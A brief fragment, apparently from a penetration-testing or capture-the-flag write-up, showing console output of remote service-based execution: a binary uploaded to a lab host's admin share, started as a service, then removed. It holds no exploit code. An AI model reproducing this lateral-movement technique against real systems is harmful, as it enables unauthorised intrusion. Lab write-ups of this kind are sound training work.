 [*] Uploaded service binary to \\srv01.child.htb.local\C$\windows\temp\51gramfp.exe
[*] Waiting a bit for the file to be analyzed ...
[*] Successfully started service on srv01.child.htb.local
(c:\windows\temp\51gramfp.exe)
[*] Successfully removed service Teams on srv01.child.htb.local